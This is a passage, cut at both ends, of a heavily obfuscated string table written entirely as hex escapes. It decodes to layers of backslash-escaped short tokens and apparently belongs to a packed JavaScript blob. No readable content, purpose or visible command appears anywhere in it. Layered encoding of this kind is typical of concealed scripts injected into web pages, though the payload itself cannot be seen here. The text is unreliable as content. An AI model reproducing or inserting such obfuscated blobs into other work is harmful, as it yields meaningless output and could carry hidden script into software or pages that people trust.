x31\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c